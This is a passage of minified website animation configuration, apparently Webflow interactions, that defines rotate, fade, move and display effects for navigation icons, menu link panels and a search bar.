asing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcba8813e},"a-48":{id:"a-48",title:"Link Icons 4",actionItemGroups:[{actionItems:[{id:"a-48-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}},{id:"a-48-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-48-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-48-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-48-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-48-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-48-n-7",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-48-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-48-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-48-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcba8813e},"a-44":{id:"a-44",title:"About",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-44-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}}]},{actionItems:[{id:"a-44-n-18",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"block"}}]},{actionItems:[{id:"a-44-n-19",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"none"}},{id:"a-44-n-20",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"none"}},{id:"a-44-n-21",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"none"}},{id:"a-44-n-22",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"none"}}]},{actionItems:[{id:"a-44-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}},{id:"a-44-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-44-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}},{id:"a-44-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-44-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}},{id:"a-44-n-13",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-44-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}},{id:"a-44-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-44-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"none"}},{id:"a-44-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"none"}},{id:"a-44-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"none"}},{id:"a-44-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"none"}}]},{actionItems:[{id:"a-44-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"flex"}}]},{actionItems:[{id:"a-44-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:1,unit:""}},{id:"a-44-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcb4a6052},"a-49":{id:"a-49",title:"Link Icons 5",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}},{id:"a-49-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-49-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-49-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-49-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-49-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-49-n-7",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-49-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-49-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-49-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcba8813e},"a-53":{id:"a-53",title:"Latest",actionItemGroups:[{actionItems:[{id:"a-53-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-53-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}}]},{actionItems:[{id:"a-53-n-18",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"block"}}]},{actionItems:[{id:"a-53-n-19",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"none"}},{id:"a-53-n-20",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"none"}},{id:"a-53-n-21",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"none"}},{id:"a-53-n-22",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"none"}}]},{actionItems:[{id:"a-53-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}},{id:"a-53-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-53-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}},{id:"a-53-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-53-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}},{id:"a-53-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-53-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}},{id:"a-53-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-53-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"none"}},{id:"a-53-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"none"}},{id:"a-53-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"none"}},{id:"a-53-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"none"}}]},{actionItems:[{id:"a-53-n-12",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"flex"}}]},{actionItems:[{id:"a-53-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:1,unit:""}},{id:"a-53-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcb4a6052},"a-406":{id:"a-406",title:"Nav Open sub",actionItemGroups:[{actionItems:[{id:"a-406-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-406-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-406-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-406-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-406-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-406-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-406-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-406-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-401":{id:"a-401",title:"Sub Search Bar",actionItemGroups:[{actionItems:[{id:"a-401-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-401-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-401-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-401-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-401-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-401-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-401-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-401-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-405":{id:"a-405",title:"Nav Close Sub",actionItemGroups:[{actionItems:[{id:"a-405-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-405-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-405-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-405-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-405-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-402":{id:"a-402",title:"Sub Search Bar Close",actionItemGroups:[{actionItems:[{id:"a-402-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-402-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-402-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-402-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-402-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-402-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-414":{id:"a-414",title:"Nav Open sub 3",actionItemGroups:[{actionItems:[{id:"a-414-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-414-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-414-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-414-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-414-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-414-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-414-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-414-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-415":{id:"a-415",title:"Nav Close Sub 3",actionItemGroups:[{actionItems:[{id:"a-415-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-415-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-415-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-415-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-415-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-416":{id:"a-416",tit